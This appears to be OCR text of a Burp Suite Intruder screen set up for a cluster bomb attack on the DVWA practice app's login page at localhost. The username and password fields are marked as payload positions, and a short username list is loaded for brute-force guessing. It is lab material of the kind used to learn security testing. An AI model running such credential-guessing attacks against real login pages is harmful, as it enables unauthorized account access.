 6
7 × +
Cluster bomb attack
Start attack
Target http://127.0.0.1 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /DVWA/login.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/login.php
12 Cookie: security=impossible; PHPSESSID=5160e5c777e83002d0a8019959ab8418
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 username=§hello§&password=§1234§&Login=Login&user_token=
99aec776c2e362ee2b3e152b89992127
Payloads
Payload position: 1 - hello
Payload type: Simple list
Payload count: 5
Request count: 25
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
admin
hello
test
myname
test1234
Add
Add from list... [Pro version only]
Payload processing
§ Payloads
Resource pool
Settings